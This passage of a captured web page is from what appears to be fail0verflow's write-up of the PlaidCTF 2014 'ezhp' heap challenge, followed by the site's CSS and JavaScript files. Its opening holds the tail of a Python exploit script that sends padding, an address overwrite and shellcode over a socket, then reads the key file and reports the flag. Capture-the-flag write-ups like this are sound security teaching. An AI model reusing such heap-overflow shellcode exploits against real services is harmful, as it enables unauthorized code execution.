<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;BBBB&quot;</span><span class="o">*</span><span class="n">PAD</span> <span class="o">+</span> <span class="s2">&quot;SSSS&quot;</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\x00\xa0\x04\x08</span><span class="s2">&quot;</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>

<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;3</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;0</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="mi">4</span><span class="o">*</span><span class="n">PAD</span> <span class="o">+</span> <span class="nb">len</span><span class="p">(</span><span class="n">shellcode</span><span class="p">))</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;AAAA&quot;</span><span class="o">*</span><span class="n">PAD</span> <span class="o">+</span> <span class="n">shellcode</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>

<span class="nb">print</span> <span class="n">s</span><span class="o">.</span><span class="n">recv</span><span class="p">(</span><span class="mi">1024</span><span class="p">)</span>

<span class="c1"># trigger</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;2</span><span class="se">\n</span><span class="s2">2</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>

<span class="nb">print</span> <span class="n">s</span><span class="o">.</span><span class="n">recv</span><span class="p">(</span><span class="mi">1024</span><span class="p">)</span>

<span class="c1"># \o/</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;cat /home/ezhp/key</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="nb">print</span> <span class="n">s</span><span class="o">.</span><span class="n">recv</span><span class="p">(</span><span class="mi">1024</span><span class="p">)</span>
</code></pre></div>


<p>Yielding to the following flag <code>shitty_heap_allocators_are_shitty</code></p>
    <footer class="post_footer">
        <nav class="post_footer_nav">
            <ul>
                
                
            </ul>
        </nav>
        
            <script data-isso="/isso" src="/isso/js/embed.min.js"></script>
            <section id="isso-thread" data-title="fail0verflow :: plaidCTF 2014 - ezhp (pwn200)"></section>
            <noscript>Please enable JavaScript to view the comments.</noscript>
        
    </footer>

</article>

				</div>
				<footer id="page_footer">
					<p>&copy; fail0verflow, all rights reserved. Not a member of the Cheezburger&copy; Group.</p>
				</footer>
			</div>
		</div>
	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://fail0verflow.com/css/style.css
body_size: 7169
content:
/* Thank you, Google Webfonts */

@import url(//fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,600italic);


/* The C64 was easier to reset */

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:none;}
table{border-collapse:collapse;border-spacing:0;width:100%;}
td{border:solid;border-width:1px 1px;padding:4px;}
a:active{outline:none;}

sup {vertical-align: super;}
sub {vertical-align: sub;}

/* Purely structural features */

.acc { position:absolute; top:-9999px; left:-9999px; } /* Accessibility & Page Structure */


/* Basic layout */

html {
    overflow-y: scroll;
    min-height: 100%;
}

body {
    height: 100%;
    background: #555 url(/img/bg_gradient.png) repeat-x 0 0 fixed;
    color: #bbb; -webkit-text-size-adjust:none;
}

#container {
    width: 1044px; margin: 0 auto;
}

#sidebar {
    float: left;
    width: 328px; margin: 120px 0 40px;
    background: #333; box-shadow: 0 0 32px rgba(0,0,0,0.2);
}

#sidebar header, #sidebar nav {
    padding: 24px 48px 24px 24px; border-top: 1px solid #444; border-bottom: 1px solid #222;
}

#content_container {
    position: relative;
    float: right;
    width: 716px; min-height: 1000px; margin: 40px 0; padding-bottom: 40px;
    background: #444; box-shadow: 0 0 40px rgba(0,0,0,0.3);
}

article, #content aside {
    padding: 12px 24px; border-top: 1px solid #555; border-bottom: 1px solid #333;
}

article article {
    padding: 12px 0px;
}


/* Logo */

#sidebar #logo {
    position: relative; left: -6px;
    width: 292px; margin: 0;
}
#logo a {
    position: relative;
    display: block; overflow: hidden;
    width: 292px; height: 0; padding: 57px 0 0 0; border: 0;
    background: transparent url(/img/screen_logo.png) no-repeat;
}
#logo-fxlayer1 {
    position: absolute; top: 0; left: 0; z-index: 200;
    width: 292px; height: 57px;
    background: transparent url(/img/screen_logo.png) no-repeat 0 -60px;
}
#logo-fxlayer2 {
    position: absolute; top: 0; left: 0; z-index: 100;
    width: 292px; height: 57px;
    background: transparent url(/img/screen_logo.png) no-repeat 0 -120px;
}

#logo-subline {
    padding-left: 10px;
    font-size: 11px; line-height: 15px; font-weight: bold;
}

/* Main menu */



/* Footer */

footer {
    position: relative; bottom: 0; left: -24px;
    overflow: hidden;
    padding: 0 24px;
    width: 668px;
    background: #3c3c3c;
    font-size: 11px; line-height: 15px;
}
#page_footer {
position: absolute; left:0;
}


/* Content formatting */

.post_list {
    list-style: square inside;
}
.post_list li {
    margin: 0 0 0 0; padding: 0; border: 0;
}
.post_list li:last-child {
    margin: 0 0 12px 0; padding-bottom: 12px; border-bottom: 1px solid #555;
}
.post_list a br {
    display: none;
}
.post_date {
    font-size: 11px; line-height: 16px; font-weight: bold;
}


a.blocklink {
    display: block;
    border: 0;
    color: #999;
}


figure img {
    display: block;
}

a {
    padding: 0 1px;
    border-bottom: 1px solid #666; outline: 0;
    color: #eee; text-decoration: none;
}
a:hover, a:focus, a:active {
    border-color: #ccf;
    color: #ccf; text-shadow: 0 0 2px #fff;
}

strong {
    color: #ddd;
}

::-moz-selection{
    background: #666;
    color: #fff;
}

::selection {
    background: #666;
    color: #fff;
}



/* TYPOGRAPHY */


/* Fonts and sizes */

body {
    font: 15px/22px 'Open Sans',Arial,Helvetica,sans-serif;
}
h1 {
    color: #ddd; font-size: 40px; line-height: 1.2; letter-spacing: -0.04em;
    font-weight: 300;
}
h2, aside h1, .abstract h1, .main_menu {
    color: #ddd; font-size: 32px; line-height: 1.2;  letter-spacing: -0.04em;
    font-weight: 300;
}
h3, #sidebar h1 {
    color: #ddd; font-size: 22px; line-height: 1.2;  letter-spacing: -0.04em;
    font-weight: 300;
}
.post_list h2 {
    color: #ddd; font-size: 12px; line-height: 1.2;  letter-spacing: -0.04em;
    font-weight: normal;
}
.post_detail {
    font-size: 11px; font-weight: bold;
}

/* Margins */

h1 {
    margin: 0 0 36px;
}
aside h1, .abstract h1, #sidebar h1 {
    margin-bottom: 18px;
}
h2 {
    margin: 36px 0 18px;
}
h3 {
    margin: 24px 0 12px;
}
.post_metadata {
    margin: 12px 0 36px;
}
.abstract .post_metadata {
    margin-bottom: 18px;
}
.post_date {
    margin: 12px 0 12px;
}
p {
    margin: 12px 0;
    text-align: justify;
}
.post_list p, .post_list h2, .post_list ul {
    margin: 0 0 0 0;
    padding:0;
}
.post_list h2 {
    display: inline;
}

blockquote {
    margin: 12px 24px;
    font-style: italic;
}


pre {
    margin: 24px 0; padding: 12px; border-radius: 4px;
    line-height: 16px;
    background: #555; box-shadow: inside 0 2px 0 #000;
    font: 14px/18px "Consolas","Bitstream Vera Sans Mono","Courier New",Courier,monospace;
}
code {
    padding: 0 4px;
    background: #666;
    color: #ccc; font-family: 'Consolas','Bitstream Vera Sans Mono','Courier New',Courier,monospace;
}

strong {
    font-weight: bold;
}
em {
    font-style: italic;
}

ol {
    list-style: decimal outside;
}
ol li {
    margin-left: 48px;
}

ul {
    list-style: square outside;
}
ul li {
    margin-left: 48px;
}

ol, ul {
    margin: 24px 0;
}

ol li, ul li {
    margin: 6px 0 6px 48px;
}

nav ul {
    list-style: none;
}
nav li {
    margin: 0;
}

p>img, p>a>img {
    display: block;
    max-width: 100%; height: auto;
}
pre>code {
    display: block;
    overflow: auto;
}

.highlight {
    margin: 24px 0; padding: 6px 6px; border-radius: 4px;
    line-height: 16px;
    background: #555; box-shadow: inside 0 2px 0 #000;
    font: 14px/18px "Consolas","Bitstream Vera Sans Mono","Courier New",Courier,monospace;
}

.highlight>pre {
    margin: 0;
    display: block;
    overflow: auto;
    padding: 4px 4px;
    background: #666;
    color: #ccc;
}

.hl {
    background: #888;
}

h1 a, h2 a, h3 a, .main_menu a {
    border: 0;
}

.main_menu {
    margin: 0;
}

div.message {
    text-align: center;
    border: 2px solid #ccc;
    padding: 4px;
    background-color: #ccc;
    border-radius: 4px;
    color: #334;
}

div.message a {
    color: #778;
    border-bottom: none;
}

article.post_list div.message {
    display: none;
}

div.box16by9 {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}

div.box16by9 iframe {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
}

div.box16by9 div {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
}

#ben {
	text-align: center;
	font-style: italic;
}

#ben a {
	color: #888;
	border: none;
}


--- FILE ---
content_type: text/css
request_url: https://fail0verflow.com/css/pygments.css
body_size: 4285
content:
.highlight .hll { background-color: #404040 }
.highlight .c { color: #999999; font-style: italic } /* Comment */
.highlight .err { color: #a61717; background-color: #e3d2d2 } /* Error */
.highlight .g { color: #d0d0d0 } /* Generic */
.highlight .k { color: #6ab825; font-weight: bold } /* Keyword */
.highlight .l { color: #d0d0d0 } /* Literal */
.highlight .n { color: #d0d0d0 } /* Name */
.highlight .o { color: #d0d0d0 } /* Operator */
.highlight .x { color: #d0d0d0 } /* Other */
.highlight .p { color: #d0d0d0 } /* Punctuation */
.highlight .cm { color: #999999; font-style: italic } /* Comment.Multiline */
.highlight .cp { color: #ff4444; font-weight: bold } /* Comment.Preproc */
.highlight .c1 { color: #999999; font-style: italic } /* Comment.Single */
.highlight .cs { color: #e50808; font-weight: bold; background-color: #520000 } /* Comment.Special */
.highlight .gd { color: #d22323 } /* Generic.Deleted */
.highlight .ge { color: #d0d0d0; font-style: italic } /* Generic.Emph */
.highlight .gr { color: #d22323 } /* Generic.Error */
.highlight .gh { color: #ffffff; font-weight: bold } /* Generic.Heading */
.highlight .gi { color: #589819 } /* Generic.Inserted */
.highlight .go { color: #cccccc } /* Generic.Output */
.highlight .gp { color: #aaaaaa } /* Generic.Prompt */
.highlight .gs { color: #d0d0d0; font-weight: bold } /* Generic.Strong */
.highlight .gu { color: #ffffff; text-decoration: underline } /* Generic.Subheading */
.highlight .gt { color: #d22323 } /* Generic.Traceback */
.highlight .kc { color: #6ab825; font-weight: bold } /* Keyword.Constant */
.highlight .kd { color: #6ab825; font-weight: bold } /* Keyword.Declaration */
.highlight .kn { color: #6ab825; font-weight: bold } /* Keyword.Namespace */
.highlight .kp { color: #6ab825 } /* Keyword.Pseudo */
.highlight .kr { color: #6ab825; font-weight: bold } /* Keyword.Reserved */
.highlight .kt { color: #6ab825; font-weight: bold } /* Keyword.Type */
.highlight .ld { color: #d0d0d0 } /* Literal.Date */
.highlight .m { color: #36aaff } /* Literal.Number */
.highlight .s { color: #ed9d13 } /* Literal.String */
.highlight .na { color: #bbbbbb } /* Name.Attribute */
.highlight .nb { color: #74b0ad } /* Name.Builtin */
.highlight .nc { color: #66afef; text-decoration: underline } /* Name.Class */
.highlight .no { color: #40ffff } /* Name.Constant */
.highlight .nd { color: #ffa500 } /* Name.Decorator */
.highlight .ni { color: #d0d0d0 } /* Name.Entity */
.highlight .ne { color: #bbbbbb } /* Name.Exception */
.highlight .nf { color: #66afef } /* Name.Function */
.highlight .nl { color: #d0d0d0 } /* Name.Label */
.highlight .nn { color: #66afef; text-decoration: underline } /* Name.Namespace */
.highlight .nx { color: #d0d0d0 } /* Name.Other */
.highlight .py { color: #d0d0d0 } /* Name.Property */
.highlight .nt { color: #6ab825; font-weight: bold } /* Name.Tag */
.highlight .nv { color: #40ffff } /* Name.Variable */
.highlight .ow { color: #6ab825; font-weight: bold } /* Operator.Word */
.highlight .w { color: #666666 } /* Text.Whitespace */
.highlight .mf { color: #36aaff } /* Literal.Number.Float */
.highlight .mh { color: #36aaff } /* Literal.Number.Hex */
.highlight .mi { color: #36aaff } /* Literal.Number.Integer */
.highlight .mo { color: #36aaff } /* Literal.Number.Oct */
.highlight .sb { color: #ed9d13 } /* Literal.String.Backtick */
.highlight .sc { color: #ed9d13 } /* Literal.String.Char */
.highlight .sd { color: #ed9d13 } /* Literal.String.Doc */
.highlight .s2 { color: #ed9d13 } /* Literal.String.Double */
.highlight .se { color: #ed9d13 } /* Literal.String.Escape */
.highlight .sh { color: #ed9d13 } /* Literal.String.Heredoc */
.highlight .si { color: #ed9d13 } /* Literal.String.Interpol */
.highlight .sx { color: #ffa500 } /* Literal.String.Other */
.highlight .sr { color: #ed9d13 } /* Literal.String.Regex */
.highlight .s1 { color: #ed9d13 } /* Literal.String.Single */
.highlight .ss { color: #ed9d13 } /* Literal.String.Symbol */
.highlight .bp { color: #74b0ad } /* Name.Builtin.Pseudo */
.highlight .vc { color: #40ffff } /* Name.Variable.Class */
.highlight .vg { color: #40ffff } /* Name.Variable.Global */
.highlight .vi { color: #40ffff } /* Name.Variable.Instance */
.highlight .il { color: #36aaff } /* Literal.Number.Integer.Long */


--- FILE ---
content_type: text/javascript
request_url: https://fail0verflow.com/js/common.js
body_size: 373
content:
$(document).ready(function(){

	var $l = $('#logo a').first();
	var $lfx1 = $('<div id="logo-fxlayer1"/>').appendTo($l);
	var $lfx2 = $('<div id="logo-fxlayer2"/>').appendTo($l);
	var lw = $l.width();

	$('html').bind('mousemove',function(e){
		var ml = e.pageX;
		var ll = $('#logo').offset().left;
		var l = ml-ll-(lw/2);
		$lfx2.css({ left: l });
	});

});